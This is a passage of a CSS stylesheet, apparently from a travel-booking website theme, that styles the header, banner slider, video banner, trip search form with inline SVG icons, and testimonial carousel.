    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    transition: 0.4s linear;
    transition-property: all;
    -webkit-transition-property: width, background-color;
    -moz-transition-property: width, background-color;
    -ms-transition-property: width, background-color;
    -o-transition-property: width, background-color;
    transition-property: width, background-color;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
}

.overall-rating-wrap .rating-bar-outer-wrap .rating-bar .rating-bar-inner {
    height: 100%;
    border-radius: 0;
    background: #32b67a;
    position: absolute;
    top: 0;
}

.overall-rating-wrap .rating-bar-outer-wrap .rating-bar .rating-bar-inner .percent {
    position: fixed;
    left: auto;
    right: -60px;
    text-align: right;
    height: 100%;
    line-height: 1;
    top: -3px;
}

.review-wrap .average-rating {
    border: 0;
    display: block;
    margin: 0 0 40px;
    padding: 0 0 40px;
    border-bottom: 2px solid #E4E4E4;
}

.review-wrap .average-rating .agg-rating {
    padding: 0;
    width: auto !important;
    display: inline-block;
    vertical-align: middle;
}

.review-wrap .average-rating .aggregate-rating .stars {
    display: inline-block;
    color: #fff;
    background: #32b67a;
    border-radius: 4px;
    line-height: 1.5em;
    padding: 2px 20px;
    position: relative;
}

.review-wrap .average-rating .aggregate-rating .stars:before {
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-right: 5px solid #32b67a;
    border-bottom: 5px solid transparent;
    position: absolute;
    top: 7px;
    left: -5px;
    content: '';
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
}

.review-wrap .average-rating .aggregate-rating .stars .rating-star {
    display: inline-block;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul ul {
    padding-left: 15px;
    font-size: 1em;
    margin-top: 10px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul ul li:last-child {
    margin-bottom: 0;
}

/*================================
 Header style
 ================================*/
.site-header .header-t {
    background: #32b67a;
    color: #fff;
    padding: 6px 0;
}

/*=====================================
 Header-top social network style
 ======================================*/
.site-header {
    position: relative;
    z-index: 10;
}

.site-header .social-networks {
    float: left;
    margin: 0;
    padding: 0;
    list-style: none;
}

.site-header .social-networks li {
    float: left;
    margin-right: 20px;
}

.site-header .social-networks li a {
    color: #fff;
    display: block;
    transition: linear 0.2s;
}

.site-header .social-networks li a:hover,
.site-header .social-networks li a:focus {
    text-decoration: none;
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}

.site-header .tools {
    float: right;
}

.site-header .tools .form-section {
    float: right;
    position: relative;
}

.site-header .tools .form-section a {
    color: #fff;
    font-size: 16px;
}

.site-header .tools .form-section a:focus {
    outline: none;
}

.site-header .tools .form-section .form-holder {
    position: absolute;
    top: 34px;
    right: -20px;
    width: 230px;
    background: #f9f9f9;
    padding: 6px 10px;
    border: 1px solid #eee;
    display: none;
}

.site-header .tools .form-section .form-holder:before {
    width: 10px;
    height: 7px;
    background: #f9f9f9;
    top: -1px;
    right: 20px;
    content: '';
    position: absolute;
    z-index: 1;
}

.site-header .tools .form-section .form-holder:after {
    width: 10px;
    height: 10px;
    background: #f9f9f9;
    border: 1px solid #eee;
    position: absolute;
    top: -5px;
    right: 20px;
    content: '';
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.site-header .tools .form-section .form-holder .search-form label {
    width: 100%;
}

.site-header .tools .form-section .form-holder .search-form input[type="search"] {
    font-size: 14px;
    color: #111;
    background: none;
    padding: 0;
    margin: 0;
    border: 0;
    border-radius: 0;
    width: 100%;
}

.site-header .tools .form-section .form-holder .search-form input[type="submit"] {
    display: none;
}

.site-header .language-dropdown {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 13px;
    float: right;
    text-transform: uppercase;
    padding-right: 20px;
    margin-right: 20px;
    border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.site-header .languages {
    margin: 0;
    padding: 0;
    list-style: none;
}

.site-header .languages li {
    position: relative;
    padding-right: 15px;
}

.site-header .languages li a {
    color: #fff;
}

.site-header .languages li a:hover,
.site-header .languages li a:focus {
    text-decoration: none;
}

.site-header .languages ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    width: 92px;
    background: #fff;
    border: 1px solid #e5e5e5;
    margin: 0;
    padding: 5px;
    list-style: none;
    font-size: 13px;
    text-transform: uppercase;
}

.site-header .languages li:hover>ul {
    display: block;
}

.site-header .languages ul li:after {
    display: none;
}

.site-header .languages ul li {
    padding: 0;
}

.site-header .languages ul li a {
    color: #000;
    display: block;
}

.site-header .languages ul li a:hover,
.site-header .languages ul li a:focus {
    text-decoration: none;
    background: #f6f6f6;
}

.header-b {
    padding: 40px 0;
}

.site-branding {
    float: left;
}

.site-branding .custom-logo-link {
    display: inline-block;
    margin-right: 9px;
    vertical-align: middle;
}

.site-branding .custom-logo-link img {
    vertical-align: top;
}

.site-branding .text-logo {
    display: inline-block;
    vertical-align: middle;
}

.site-branding .site-title {
    font-size: 36px;
    font-weight: 500;
    line-height: 1.33em;
    margin: 0;
    font-family: 'Montserrat', sans-serif;
}

.site-branding .site-title a {
    color: #111;
    transition: linear 0.2s;
}

.site-branding .site-title a:hover,
.site-branding .site-title a:focus {
    text-decoration: none;
    color: #32b67a;
}

.site-branding .site-description {
    font-size: 14px;
    font-weight: 300;
    line-height: 1.071em;
    margin: 0 0 0 8px;
    letter-spacing: 1px;
}

.header-b .right {
    float: right;
    margin: 9px 0 0;
    text-align: right;
}

.header-b .right .phone-label {
    display: block;
    font-size: 14px;
    letter-spacing: -0.05em;
    margin: 0 0 3px;
}

.header-b .right .tel-link {
    font-size: 30px;
    font-weight: 500;
    letter-spacing: -0.03em;
    transition: linear 0.2s;
}

/*==================================
 Banner style
 ==================================*/
.banner {
    position: relative;
}

.banner img {
    vertical-align: top;
    width: 100%;
    /*height: 680px;
	object-fit: cover;*/
}

.banner .form-holder a.btn-banner {
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid #fff;
    border-radius: 5px;
    text-transform: uppercase;
    padding: 10px 35px;
    color: #fff;
    text-decoration: none;
    text-shadow: none;
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.banner .form-holder a.btn-banner:hover {
    border-color: #32b67a;
    background: #32b67a;
}

.banner .form-holder {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    text-align: center;
    max-width: 690px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.banner .form-holder .text {
    margin: 0 0 50px;
    text-shadow: 0 4px 2px rgba(0, 0, 0, 0.2);
    font-size: 20px;
    line-height: 1.65em;
    color: #fff;
}

.banner .form-holder .text h1,
.banner .form-holder .text h2 {
    font-size: 58px;
    line-height: 1.103em;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    margin: 0;
}

.banner .form-holder .search-form {
    max-width: 640px;
    margin: 0 auto;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 5px;
    padding: 15px;
    text-align: left;
}

.banner .form-holder .search-form:after {
    content: '';
    display: block;
    clear: both;
}

.banner .form-holder .search-form label {
    float: left;
    width: 450px;
    margin-right: 10px;
}

.banner .form-holder .search-form input[type="search"] {
    width: 100%;
    margin: 0;
    padding: 0 15px;
    border: 5px;
    background: #fff;
    height: 45px;
    -webkit-appearance: none;
}

.banner .form-holder .search-form input[type="submit"] {
    float: right;
    width: 149px;
    height: 45px;
    text-align: center;
    background: #32b67a url(images/bg-search.png) no-repeat 30px 15px;
    border-radius: 5px;
    border: 0;
    color: #fefefe;
    font-size: 17px;
    line-height: 45px;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    padding: 0;
    text-indent: 20px;
}

/*========================================
 Banner Slider style
 =======================================*/
.bslider {
    background: #000;
}

.bslider img {
    height: 680px;
    -o-object-fit: cover;
    object-fit: cover;
    opacity: 0.7 !important;
}

.bslider .banner-text {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: 690px;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.bslider .banner-text .title {
    font-size: 58px;
    line-height: 1.103em;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    margin: 0 0 20px;
    display: block;
    text-shadow: 0 4px 2px rgba(0, 0, 0, 0.2);
    color: #fff;
}

.bslider .banner-text .btn {
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid #32b67a;
    background: #32b67a;
    border-radius: 5px;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 30px;
    font-family: 'Montserrat', sans-serif;
    transition: linear 0.2s;
}

.bslider .banner-text .btn:hover,
.bslider .banner-text .btn:focus {
    background: none;
    text-decoration: none;
}

.bslider .owl-dots {
    display: none;
}

.bslider .owl-prev {
    position: absolute;
    top: 50%;
    left: 10%;
    width: 60px;
    height: 60px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.bslider .owl-prev:after {
    width: 9px;
    height: 28px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 25px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.bslider .owl-next {
    position: absolute;
    top: 50%;
    right: 10%;
    width: 60px;
    height: 60px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.bslider .owl-next:after {
    width: 9px;
    height: 28px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 50%;
    right: 50%;
    font-size: 25px;
    -webkit-transform: translate(100%, -50%);
    transform: translate(100%, -50%);
}

.bslider .owl-prev svg,
.bslider .owl-next svg {
    position: absolute;
    top: -2px;
    left: -2px;
}

.bslider .owl-prev svg circle,
.bslider .owl-next svg circle {
    stroke-dasharray: 322;
    stroke-width: 2;
    transition: stroke-dashoffset 1s;
    -webkit-animation-play-state: running;
    animation-play-state: running;
    stroke-dashoffset: 133;
}

.bslider .owl-prev:hover circle,
.bslider .owl-next:hover circle {
    -webkit-animation: cirlceanimatebig 1s;
    animation: cirlceanimatebig 1s;
    stroke: #32b67a;
}

/*====================================
 Banner video
 ======================================*/
.video-banner {
    /*max-height: 680px;
	overflow: hidden;*/
    min-height: 387px;
}

.video-banner .wp-custom-header-video-button {
    position: absolute;
    bottom: 10px;
    right: 25px;
    background: none;
    border: 0;
    font-size: 0;
    padding: 0;
    margin: 0;
    z-index: 2;
}

.video-banner .wp-custom-header-video-play:after {
    width: 18px;
    height: 20px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 448 512'%3E%3Cpath d='M144 479H48c-26.5 0-48-21.5-48-48V79c0-26.5 21.5-48 48-48h96c26.5 0 48 21.5 48 48v352c0 26.5-21.5 48-48 48zm304-48V79c0-26.5-21.5-48-48-48h-96c-26.5 0-48 21.5-48 48v352c0 26.5 21.5 48 48 48h96c26.5 0 48-21.5 48-48z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    right: 10px;
    bottom: 10px;
}

.video-banner .wp-custom-header-video-pause:after {

    width: 18px;
    height: 20px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 448 512'%3E%3Cpath d='M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    right: 10px;
    bottom: 10px;
}

.video-banner .wp-custom-header {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
}

.video-banner .wp-custom-header video,
.video-banner .wp-custom-header iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

/*======================================
 Trip search style
 ======================================*/
.trip-search {
    margin: -85px 0 60px;
    position: relative;
    z-index: 1;
}

.trip-search h3 {
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 10px 26px;
    line-height: 1.4em;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
}

.trip-search form {
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.trip-search form .class-wte-advanced-search-wrapper {
    margin: 0;
}

.trip-search form .advanced-search-field h3 {
    font-size: 13px;
    font-weight: 400;
    margin: 0 0 5px;
    color: rgba(0, 0, 0, 0.5);
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
}

.trip-search form .trip-destination,
.trip-search form .trip-activities,
.trip-search form .trip-duration,
.trip-search form .trip-cost,
.trip-search form .trip-dates {
    padding: 19px 25px;

}

.trip-search form .advanced-search-field select {
    width: 100%;
    border: 0;
    font-weight: 500;
    color: #111;
}

.trip-search form .advanced-search-field .custom-select {
    position: relative;
    padding-left: 20px;
}

.trip-search form .advanced-search-field .custom-select:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
    height: 29px;
    line-height: 29px;
    pointer-events: none;
    content: '';
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 0.7em;
}

.trip-search form .advanced-search-field .custom-select:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 384 512'%3E%3Cpath d='M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z'/%3E%3C/svg%3E") center center no-repeat;
    width: 12px;
    height: 28px;
}

.trip-search form .trip-activities .custom-select:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 384 512'%3E%3Cpath d='M380.15 510.837a8 8 0 0 1-10.989-2.687l-125.33-206.427a31.923 31.923 0 0 0 12.958-9.485l126.048 207.608a8 8 0 0 1-2.687 10.991zM142.803 314.338l-32.54 89.485 36.12 88.285c6.693 16.36 25.377 24.192 41.733 17.501 16.357-6.692 24.193-25.376 17.501-41.734l-62.814-153.537zM96 88c24.301 0 44-19.699 44-44S120.301 0 96 0 52 19.699 52 44s19.699 44 44 44zm154.837 169.128l-120-152c-4.733-5.995-11.75-9.108-18.837-9.112V96H80v.026c-7.146.003-14.217 3.161-18.944 9.24L0 183.766v95.694c0 13.455 11.011 24.791 24.464 24.536C37.505 303.748 48 293.1 48 280v-79.766l16-20.571v140.698L9.927 469.055c-6.04 16.609 2.528 34.969 19.138 41.009 16.602 6.039 34.968-2.524 41.009-19.138L136 309.638V202.441l-31.406-39.816a4 4 0 1 1 6.269-4.971l102.3 129.217c9.145 11.584 24.368 11.339 33.708 3.965 10.41-8.216 12.159-23.334 3.966-33.708z'/%3E%3C/svg%3E") center center no-repeat;
    width: 16px;
    height: 28px;
}

.trip-search form .trip-dates .custom-select:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 448 512'%3E%3Cpath d='M436 160H12c-6.6 0-12-5.4-12-12v-36c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48v36c0 6.6-5.4 12-12 12zM12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm116 204c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40z'/%3E%3C/svg%3E") center center no-repeat;
    width: 14px;
    height: 28px;
}

.trip-search form .trip-duration strong {
    display: block;
    font-weight: 500;
    color: #111;
    padding-left: 25px;
    position: relative;
}

.trip-search form .trip-duration strong:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
    height: 29px;
    line-height: 29px;
    pointer-events: none;
    content: '';
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 0.7em;
}

.trip-search form .trip-duration strong:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 448 512'%3E%3Cpath d='M436 160H12c-6.6 0-12-5.4-12-12v-36c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48v36c0 6.6-5.4 12-12 12zM12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm116 204c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40z'/%3E%3C/svg%3E") center center no-repeat;
    width: 14px;
    height: 28px;
}

.trip-search form .trip-cost strong {
    display: block;
    font-weight: 500;
    color: #111;
    padding-left: 20px;
    position: relative;
}

.trip-search form .trip-cost strong:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
    height: 29px;
    line-height: 29px;
    pointer-events: none;
    content: '';
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 0.7em;
}

.trip-search form .trip-cost strong:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 288 512'%3E%3Cpath d='M211.9 242.1L95.6 208.9c-15.8-4.5-28.6-17.2-31.1-33.5C60.6 150 80.3 128 105 128h73.8c15.9 0 31.5 5 44.4 14.1 6.4 4.5 15 3.8 20.5-1.7l22.9-22.9c6.8-6.8 6.1-18.2-1.5-24.1C240.4 74.3 210.4 64 178.8 64H176V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48h-2.5C60.3 64 14.9 95.8 3.1 143.6c-13.9 56.2 20.2 111.2 73 126.3l116.3 33.2c15.8 4.5 28.6 17.2 31.1 33.5C227.4 362 207.7 384 183 384h-73.8c-15.9 0-31.5-5-44.4-14.1-6.4-4.5-15-3.8-20.5 1.7l-22.9 22.9c-6.8 6.8-6.1 18.2 1.5 24.1 24.6 19.1 54.6 29.4 86.3 29.4h2.8v48c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-48h2.5c49.2 0 94.6-31.8 106.4-79.6 13.9-56.2-20.2-111.2-73-126.3z'/%3E%3C/svg%3E") center center no-repeat;
    width: 9px;
    height: 28px;
}

.trip-search form .advanced-search-field-submit input[type="submit"] {
    border-radius: 0 5px 5px 0;
    width: 100%;
    height: 100%;
    font-size: 16px;
    letter-spacing: 1px;
}

.trip-search form .advanced-search-field-submit input[type="submit"]:hover,
.trip-search form .advanced-search-field-submit input[type="submit"]:focus {
    background: #32b67a;
    color: #fff;
    opacity: 0.7;
}

.trip-search form .advanced-search-field {
    position: relative;
}

.trip-search form .advanced-search-field:after {
    position: absolute;
    top: 50%;
    right: 0;
    width: 1px;
    height: 42px;
    background: #e5e5e5;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    content: '';
}

.trip-search form .search-dur,
.trip-search form .search-price {
    position: absolute;
    width: 100%;
    left: 0;
    top: 100%;
    background: #fff;
    padding: 10px 25px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    border-radius: 0 0 5px 5px;
    z-index: 1;
}

.trip-search form .search-dur:after,
.trip-search form .search-price:after {
    display: none;
}

.trip-search form .search-dur .ui-widget.ui-widget-content,
.trip-search form .search-price .ui-widget.ui-widget-content {
    height: 2px;
    background: #d3d3d3;
    border-radius: 0;
    margin: 0 0 10px;
}

.trip-search form .search-dur .ui-slider-horizontal .ui-slider-range,
.trip-search form .search-price .ui-slider-horizontal .ui-slider-range {
    border-radius: 0;
    background: #32b67a;
    height: 2px;
    top: -1px;
}

.trip-search form .search-dur .ui-slider-horizontal .ui-slider-handle,
.trip-search form .search-price .ui-slider-horizontal .ui-slider-handle {
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-left: 6px solid #32b67a;
    border-bottom: 8px solid transparent;
    background: none;
    border-right: 0;
    border-radius: 0;
    top: -8px;
    margin-left: -1px;
}

.trip-search form .search-dur .ui-slider-horizontal .ui-slider-handle+.ui-slider-handle,
.trip-search form .search-price .ui-slider-horizontal .ui-slider-handle+.ui-slider-handle {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-left: -5px;
}

.trip-search form .search-dur .duration-slider-value,
.trip-search form .search-price .cost-slider-value {
    overflow: hidden;
}

.trip-search form .search-dur .duration-slider-value .min-duration,
.trip-search form .search-price .cost-slider-value .min-cost {
    float: left;
    font-size: 0.75em;
    background: #eee;
    border-radius: 20px;
    padding: 0 10px;
    line-height: 2em;
}

.trip-search form .search-dur .duration-slider-value .max-duration,
.trip-search form .search-price .cost-slider-value .max-cost {
    float: right;
    font-size: 0.75em;
    background: #eee;
    border-radius: 20px;
    padding: 0 10px;
    line-height: 2em;
}

/*========================================
 Testimoinal section style
 ========================================*/
.testimoinal {
    padding: 80px 0 20px;
    background: #f6f6f6;
}

.testimoinal .section-header {
    max-width: 660px;
    margin: 0 auto 30px;
    text-align: center;
}

.testimoinal .section-header .section-title {
    font-family: "Montserrat", sans-serif;
    font-size: 36px;
    font-weight: 500;
    line-height: 1.25em;
    margin: 0 0 16px;
    padding-bottom: 10px;
    position: relative;
    color: #111;
}

.testimoinal .section-header .section-title:after {
    background: #32b67a;
    content: '';
    height: 3px;
    left: 50%;
    position: absolute;
    top: 100%;
    width: 90px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.testimonial .testimonial-holder {
    max-width: 1100px;
    margin: 0 auto;
}

#testimonial-carousel .holder {
    background: #fff;
    border-radius: 5px;
    padding: 40px 40px 10px;
    text-align: center;
    transition: linear 0.3s;
    box-shadow: 0 0 38px rgba(0, 0, 0, 0.15);
    position: relative;
}

#testimonial-carousel .holder:after {
    position: absolute;
    bottom: -10px;
    left: 50%;
    content: '';
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #fff;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

#testimonial-carousel .center .holder:after {
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 12px solid #fff;
}

#testimonial-carousel .item {
    opacity: 0.45;
}

#testimonial-carousel .holder .img-holder {
    margin: 0 0 15px;
}

#testimonial-carousel .holder .img-holder img {
    border-radius: 50%;
    width: 95px;
    height: 95px;
    -o-object-fit: cover;
    object-fit: cover;
    margin: 0 auto;
}

#testimonial-carousel .holder .title {
    font-size: 15px;
    line-height: 1.33em;
    margin: 0 0 5px;
    color: #111;
    font-family: "Montserrat", sans-serif;
}

#testimonial-carousel .holder .visited-on {
    font-size: 14px;
    display: block;
}

#testimonial-carousel .holder .star-holder {
    /*width: 77px;*/
    display: inline-block;
    height: 13px;
    margin: 0 auto 15px;
}

#testimonial-carousel .holder .star-holder .jq-ry-container {
    padding: 0;
}

#testimonial-carousel .holder .star-holder .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg {
    margin-right: 0;
}

#testimonial-carousel .holder .star-demo {
    background: url(images/star-full.png) no-repeat;
}

#testimonial-carousel .holder .testimonial-content {
    font-size: 13px;
    line-height: 1.923em;
}

#testimonial-carousel .center .holder {
    -webkit-transform: scale(1.12);
    transform: scale(1.12);
    box-shadow: 0 0 38px rgba(0, 0, 0, 0.15);
    position: relative;
    z-index: 1;
}

#testimonial-carousel .center .item {
    opacity: 1;
}

#testimonial-carousel .owl-stage-outer {
    padding: 60px 0;
}

#testimonial-carousel .name {
    display: block;
    text-align: center;
    font-size: 14px;
    color: #111;
    font-weight: 600;
    margin-top: 15px;
}

#testimonial-carousel .center .name {
    margin-top: 45px;
    -webkit-transform: scale(1.12);
    transform: scale(1.12);
}

#testimonial-carousel .owl-dots {
    text-align: center;
}

#testimonial-carousel .owl-dots .owl-dot {
    display: inline-block;
    margin: 0 5px;
}

#testimonial-carousel .owl-dots .owl-dot span {
    display: block;
    width: 30px;
    height: 4px;
    background: #ddd;
}

#testimonial-carousel .owl-dots .active span {
    background: #32b67a;
}

#testimonial-carousel .owl-prev {
    position: absolute;
    top: 50%;
    left: 26%;
    width: 60px;
    height: 60px;
    margin-top: -75px;
    border: 2px solid #e4e4e4;
    border-radius: 50%;
}

#testimonial-carousel .owl-prev:after {
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
    width: 9px;
    height: 28px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

#testimonial-carousel .owl-next {
    position: absolute;
    top: 50%;
    right: 26%;
    width: 60px;
    height: 60px;
    margin-top: -75px;
    border: 2px solid #e4e4e4;
    border-radius: 50%;
}

#testimonial-carousel .owl-next:after {
	content: '';
